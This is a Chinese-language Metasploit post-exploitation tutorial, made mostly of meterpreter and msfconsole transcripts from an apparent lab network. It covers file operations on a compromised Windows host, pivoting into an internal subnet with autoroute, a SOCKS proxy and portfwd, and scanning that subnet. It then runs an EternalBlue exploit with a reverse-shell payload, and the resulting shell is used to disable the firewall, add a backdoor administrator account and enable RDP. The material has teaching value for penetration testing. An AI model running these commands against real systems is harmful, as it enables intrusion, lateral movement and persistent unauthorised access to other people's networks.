checksum 检索文件的校验和
cp 文件复制操作
dir 列出当前目录下的文件 (ls的别名)
download 从当前目录下载某一个文件
edit 编辑文件
getlwd 打印本地当前工作目录
getwd 打印工作目录
lcd 改变本地工作目录
lls 列出本地目录下的文件
lpwd 打印本地当前工作目录
ls 列出目录下所有文件
mkdir 创建文件夹
mv 移动文件
pwd 打印当前工作目录
rm 删除某个特殊文件
rmdir 删除某个目录
search 搜索文件
show_mount List all mount points/logical drives
upload 上传文件或一个目录- 文件操作
查看当前维持的会话工作目录
meterpreter > getwd
C:\Windows\system32
meterpreter > 查看本地攻击机工作目录
meterpreter > getlwd
/home/qftm
meterpreter >切换会话目录
meterpreter > cd c:\\
meterpreter > pwd
c:\
meterpreter > 查看特定目录下文件信息
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
40777/rwxrwxrwx 0 dir 2020-06-18 11:57:25 -0400 hack
0000/--------- 1237680 fif 1971-09-30 08:50:40 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter > 向受害者主机创建相应文件夹并向主机上传文件:hacking.txt
本地生成
→ Qftm :~/Desktop# vim hacking.txt
→ Qftm :~/Desktop# ls
hacking.txt ProgrammingProjects QSec
→ Qftm :~/Desktop# cat hacking.txt
Hacking by qftm.....
→ Qftm :~/Desktop#
meterpreter > lls
Listing Local: /home/qftm/Desktop
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2020-05-03 22:04:11 -0400 ProgrammingProjects
40777/rwxrwxrwx 4096 dir 2020-06-16 11:23:45 -0400 QSec
100644/rw-r--r-- 21 fil 2020-06-24 23:56:29 -0400 hacking.txt
meterpreter > 像受害机上传文件并查看
meterpreter > mkdir hack
Creating directory: hack
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
40777/rwxrwxrwx 0 dir 2020-06-25 00:01:24 -0400 hack
0000/--------- 1237680 fif 1971-09-30 08:50:40 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter > upload hacking.txt c:\hack
[*] uploading : hacking.txt -> c:hack
[*] uploaded : hacking.txt -> c:hack\hacking.txt
meterpreter > ls hack
Listing: hack
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 21 fil 2020-06-25 00:01:47 -0400 hacking.txt
meterpreter > cat c:\\hack\\hacking.txt
Hacking by qftm.....
meterpreter > 修改hacking.txt
meterpreter > cd c:\\hack
meterpreter > ls
Listing: c:\hack
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 21 fil 2020-06-25 00:01:47 -0400 hacking.txt
meterpreter > edit hacking.txt
meterpreter > cat hacking.txt
Hacking by qftm.....
edit by attack1
meterpreter >删除hacking.txt文件
meterpreter > rm hacking.txt
meterpreter > ls
No entries exist in c:\hack
meterpreter > 删除c:\\hack目录
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
40777/rwxrwxrwx 0 dir 2020-06-25 00:01:24 -0400 hack
0000/--------- 1237872 fif 1971-09-30 09:18:56 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter > rmdir hack
Removing directory: hack
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
0000/--------- 1237856 fif 1971-09-30 09:18:56 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter > 搜索特定文件
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt> The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt> A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r <opt> Recursivly search sub directories. (Default: true)
meterpreter > search -d c:\\ -f *cmd.exe
Found 12 results...
c:\Program Files\VMware\VMware Tools\VMwareNamespaceCmd.exe (36784 bytes)
c:\Program Files\VMware\VMware Tools\VMwareToolboxCmd.exe (85424 bytes)
c:\Windows\System32\cmd.exe (345088 bytes)
c:\Windows\System32\VaultCmd.exe (27136 bytes)
c:\Windows\SysWOW64\cmd.exe (302592 bytes)
c:\Windows\winsxs\amd64_microsoft-windows-commandprompt_31bf3856ad364e35_6.1.7601.17514_none_e932cc2c30fc13b0\cmd.exe (345088 bytes)
c:\Windows\winsxs\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.1.7601.17514_none_6f0f7833cb71e18d\appcmd.exe (193536 bytes)
c:\Windows\winsxs\amd64_microsoft-windows-security-vault_31bf3856ad364e35_6.1.7600.16385_none_4d5e025e54ba15f8\VaultCmd.exe (27136 bytes)
c:\Windows\winsxs\amd64_microsoft-windows-snmp-evntcmd_31bf3856ad364e35_6.1.7600.16385_none_14f9b9481db6293b\evntcmd.exe (25600 bytes)
c:\Windows\winsxs\wow64_microsoft-windows-commandprompt_31bf3856ad364e35_6.1.7601.17514_none_f387767e655cd5ab\cmd.exe (302592 bytes)
c:\Windows\winsxs\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.1.7601.17514_none_79642285ffd2a388\appcmd.exe (155648 bytes)
c:\Windows\winsxs\x86_microsoft-windows-snmp-evntcmd_31bf3856ad364e35_6.1.7600.16385_none_b8db1dc46558b805\evntcmd.exe (20480 bytes)
meterpreter > 基本网络操作指令
- 指令指南
Command Description
------- -----------
arp 显示ARP缓存
getproxy 查看当前代理配置
ifconfig 查看网络接口信息
ipconfig 查看网络接口信息
netstat 查看网络连接情况(netstat -ano)
route 查看和修改路由表路由转发+内网收集
实战:添加内网路由,对内网进行信息收集
- autoroute添加路由
run autoroute -h #查看帮助
run get_local_subnets #查看目标内网网段地址
run autoroute -s 192.168.9.0/24 #添加到目标环境网络
run autoroute -p #查看添加的路由查看内网www主机IP信息
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:23:57:f3
MTU : 1500
IPv4 Address : 192.168.9.50
IPv4 Netmask : 255.255.255.0
meterpreter > 添加内网路由并查看:(注意:该配置是在www服务器的meterpreter会话中配置的,而不是内网普通用户主机)
meterpreter > run autoroute -s 192.168.9.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.9.0/255.255.255.0...
[+] Added route to 192.168.9.0/255.255.255.0 via 192.33.6.200
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.9.0 255.255.255.0 Session 3
meterpreter > - 内网信息收集
内网信息收集:利用arp_scanner、portscan等脚本模块进行信息收集
对内网主机进行一个收集
meterpreter > info post/windows/gather/arp_scanner
Name: Windows Gather ARP Scanner
Module: post/windows/gather/arp_scanner
Platform: Windows
Arch:
Rank: Normal
Provided by:
Carlos Perez <carlos_perez@darkoperator.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
Description:
This Module will perform an ARP scan for a given IP range through a
Meterpreter Session.
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.9.0/24 THREADS=50
[*] Running module against SERVER
[*] ARP Scanning 192.168.9.0/24
[+] IP: 192.168.9.50 MAC 00:0c:29:23:57:f3 (VMware, Inc.)
[+] IP: 192.168.9.101 MAC 00:0c:29:fb:6f:2e (VMware, Inc.)
[+] IP: 192.168.9.254 MAC 00:0c:29:8c:0f:e7 (VMware, Inc.)
meterpreter > 对收集到的特定主机192.168.9.101进行端口扫描
meterpreter > info auxiliary/scanner/portscan/tcp
Name: TCP Port Scanner
Module: auxiliary/scanner/portscan/tcp
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
hdm <x@hdm.io>
kris katterjohn <katterjohn@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
Description:
Enumerate open TCP services by performing a full TCP connect on each
port. This does not need administrative privileges on the source
machine, which may be useful if pivoting.
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
meterpreter > run auxiliary/scanner/portscan/tcp RHOSTS=192.168.9.101 THREADS=50 TIMEOUT=500 RPORTS=1-65535
[+] 192.168.9.101: - 192.168.9.101:139 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:135 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:445 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:3389 - TCP OPEN
meterpreter > 系统代理+内网收集
实战:配置系统代理,对内网进行信息收集(前提:在www服务器的meterpreter会话中已配置内网的路由转发功能)
- socks5系统代理
在MSF中设置并启动本地系统代理:127.0.0.1:1080
msf5 > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS5 proxy
msf5 auxiliary(server/socks5) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 127.0.0.1 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS5 proxy
msf5 auxiliary(server/socks5) >
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks5 proxy server
msf5 auxiliary(server/socks5) > 然后,在本地配置proxychains软件代理,使得proxychains代理的流量由MSF代理请求转发
→ Qftm :~/Desktop# vim /etc/proxychains.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080- 内网信息收集
使用已配置的proxychains代理工具进行协助对内网进行信息收集
→ Qftm :~/Desktop# proxychains nmap -Pn -sT 192.168.9.101
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-25 10:20 EDT
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:256-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:8080-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:554-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1720-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:110-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:5900-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:199-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:21-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:8888-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:80-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:3389-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:111-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:139-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:3306-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:143-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:443-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:23-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:587-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:113-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:995-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:53-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:25-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:993-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1025-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:22-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1723-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:3920-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:2393-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:49160-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:49167-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.9.101:1433-<--timeout信息收集
在Meterpreter中可以使用后渗透post模块提供的模块进行后渗透阶段专门的信息收集(注意:需提前设置好路由转发)(注意:这里也可以使用其它模块auxiliary辅助模块进行扫描信息收集)
- 后渗透模块
查看post模块信息收集脚本
→ Qftm :~/Desktop# ls /usr/share/metasploit-framework/modules/post/windows/gather/
ad_to_sqlite.rb enum_dirperms.rb enum_unattend.rb
arp_scanner.rb enum_domain_group_users.rb file_from_raw_ntfs.rb
bitcoin_jacker.rb enum_domain.rb forensics
bitlocker_fvek.rb enum_domains.rb hashdump.rb
bloodhound.rb enum_domain_tokens.rb local_admin_search_enum.rb
cachedump.rb enum_domain_users.rb lsa_secrets.rb
checkvm.rb enum_emet.rb make_csv_orgchart.rb
credentials enum_files.rb memory_grep.rb
dnscache_dump.rb enum_hostfile.rb netlm_downgrade.rb
dumplinks.rb enum_ie.rb ntds_grabber.rb
enum_ad_bitlocker.rb enum_logged_on_users.rb ntds_location.rb
enum_ad_computers.rb enum_ms_product_keys.rb outlook.rb
enum_ad_groups.rb enum_muicache.rb phish_windows_credentials.rb
enum_ad_managedby_groups.rb enum_patches.rb psreadline_history.rb
enum_ad_service_principal_names.rb enum_powershell_env.rb resolve_sid.rb
enum_ad_to_wordlist.rb enum_prefetch.rb reverse_lookup.rb
enum_ad_user_comments.rb enum_proxy.rb screen_spy.rb
enum_ad_users.rb enum_putty_saved_sessions.rb smart_hashdump.rb
enum_applications.rb enum_services.rb tcpnetstat.rb
enum_artifacts.rb enum_shares.rb usb_history.rb
enum_av_excluded.rb enum_snmp.rb win_privs.rb
enum_chrome.rb enum_termserv.rb wmic_command.rb
enum_computers.rb enum_tokens.rb word_unc_injector.rb
enum_db.rb enum_tomcat.rb
enum_devices.rb enum_trusted_locations.rb
→ Qftm :~/Desktop# ls /usr/share/metasploit-framework/modules/post/linux/gather/
checkcontainer.rb enum_nagios_xi.rb enum_users_history.rb openvpn_credentials.rb
checkvm.rb enum_network.rb gnome_commander_creds.rb phpmyadmin_credsteal.rb
ecryptfs_creds.rb enum_protections.rb gnome_keyring_dump.rb pptpd_chap_secrets.rb
enum_commands.rb enum_psk.rb hashdump.rb tor_hiddenservices.rb
enum_configs.rb enum_system.rb mount_cifs_creds.rb
→ Qftm :~/Desktop# 常用的信息收集脚本
run post/windows/gather/arp_scanner 参数 #查看内网主机
run post/windows/gather/checkvm #是否虚拟机
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_applications #获取安装软件信息
run post/windows/gather/dumplinks #获取最近的文件操作
run post/windows/gather/enum_ie #获取IE缓存
run post/windows/gather/enum_chrome #获取Chrome缓存
run post/windows/gather/enum_patches #补丁信息
run post/windows/gather/enum_domain #查找域控- 辅助模块
auxiliary辅助模块在run的情况下,后面需要接配置选项参数,才能进行扫描收集。(注意:注意:需提前设置好路由转发)(注意:这里使用辅助模块,可以在meterpreter会话中直接run+模块+参数运行,也可以在msf控制台中use 模块+配置+run运行)
meterpreter会话内网收集
meterpreter > info auxiliary/scanner/portscan/tcp
Name: TCP Port Scanner
Module: auxiliary/scanner/portscan/tcp
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
hdm <x@hdm.io>
kris katterjohn <katterjohn@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
Description:
Enumerate open TCP services by performing a full TCP connect on each
port. This does not need administrative privileges on the source
machine, which may be useful if pivoting.
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
meterpreter > run auxiliary/scanner/portscan/tcp RHOSTS=192.168.9.101 THREADS=50 TIMEOUT=500 RPORTS=1-65535
[+] 192.168.9.101: - 192.168.9.101:139 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:135 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:445 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:3389 - TCP OPEN
meterpreter > msf终端内网收集
msf5 > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.9.101
RHOSTS => 192.168.9.101
msf5 auxiliary(scanner/portscan/tcp) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/portscan/tcp) > set TIMEOUT 500
TIMEOUT => 500
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.9.101: - 192.168.9.101:139 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:135 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:445 - TCP OPEN
^C[*] 192.168.9.101: - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) > 端口转发+远程登录
- portfwd端口转发
portfwd add -L 192.33.6.150 -l 4445 -p 3389 -r 192.168.9.101PS:-L表示外网主机IP、-r表示内网主机IP、-p、-l表示将内网3389端口转发到外网主机的7777端口
- 实战:端口转发连接目标主机3389服务远程控制桌面
配置端口转发:使用meterpreter中端口映射工具portfwd将内网主机3389端口映射出去,使得外网主机可以远程控制内网主机(注意:该配置是在www服务器的meterpreter会话中配置的,而不是内网普通用户主机)
meterpreter > portfwd add -L 192.33.6.150 -l 4445 -p 3389 -r 192.168.9.101
[*] Local TCP relay created: 192.33.6.150:4445 <-> 192.168.9.101:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.33.6.150:4445 192.168.9.101:3389 Forward
1 total active port forwards.
meterpreter > 这里以www服务主机为跳板拿下内网主机权限(关于内网主机信息收集部分【主机发现、端口服务等】见上面,这里内网主机是一台win7,直接攻击利用),使用相应ms17-010攻击模块进行内网主机192.168.9.101的攻击(攻击内网前提:添加网路由转发【具体操作见上面部分】)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.9.101
rhosts => 192.168.9.101
msf5 exploit(windows/smb/ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] 192.168.9.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.9.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.9.101:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.9.101:445 - Connecting to target for exploitation.
[+] 192.168.9.101:445 - Connection established for exploitation.
[+] 192.168.9.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.9.101:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.9.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.9.101:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.9.101:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.9.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.9.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.9.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.9.101:445 - Starting non-paged pool grooming
[+] 192.168.9.101:445 - Sending SMBv2 buffers
[+] 192.168.9.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.9.101:445 - Sending final SMBv2 buffers.
[*] 192.168.9.101:445 - Sending last fragment of exploit packet!
[*] 192.168.9.101:445 - Receiving response from exploit packet
[+] 192.168.9.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.9.101:445 - Sending egg to corrupted connection.
[*] 192.168.9.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.33.6.200
[*] Meterpreter session 3 opened (192.33.6.150:8443 -> 192.33.6.200:63021) at 2020-06-21 15:01:11 -0400
[+] 192.168.9.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.9.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.9.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:fb:6f:2e
MTU : 1500
IPv4 Address : 192.168.9.101
IPv4 Netmask : 255.255.255.0
meterpreter >会话信息
msf5 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ SERVER 192.33.6.150:3333 -> 192.33.6.200:62901 (192.168.9.50)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-5DTIE0M734E 192.33.6.150:8443 -> 192.33.6.200:63021 (192.168.9.101)
msf5 >操作内网主机192.168.9.101,关闭内网主机防火墙、添加管理员、开启3389
meterpreter > shell
Process 1188 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
ȷ����
C:\Windows\system32>
C:\Windows\system32>net user qftm0 123 /add
net user qftm0 123 /add
�����ɹ����ɡ�
C:\Windows\system32>net localgroup administrators qftm0 /add
net localgroup administrators qftm0 /add
�����ɹ����ɡ�
C:\Windows\system32>
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
�����ɹ����ɡ�
C:\Windows\system32>远程登录
→ Qftm :~/Desktop# rdesktop 192.33.6.150:4445
远程监控+桌面截图
- 相关指令
enumdesktops #查看可用的桌面
getdesktop #获取当前meterpreter 关联的桌面
setdesktop #设置meterpreter关联的桌面 -h查看帮助
screenshot #截屏
run vnc #使用vnc远程桌面连接- 实战:远程桌面截图+桌面监控
远程桌面截图
